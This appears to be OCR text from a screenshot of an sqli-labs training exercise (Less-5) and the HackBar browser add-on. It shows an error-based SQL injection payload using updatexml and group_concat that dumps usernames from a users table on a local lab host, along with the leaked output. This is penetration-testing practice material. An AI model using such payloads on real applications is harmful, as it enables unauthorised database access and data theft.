 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and (updatexml(1,concat(0x7e,((select group_concat(username) from users)),0x7e),1))-- -' LIMIT 0,1
XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stup'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL http://192.168.2.110/sqli/Less-5/?id=1' and (updatexml(1,concat(0x7e,((select group_concat(username) from users)),0x7e),1))-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"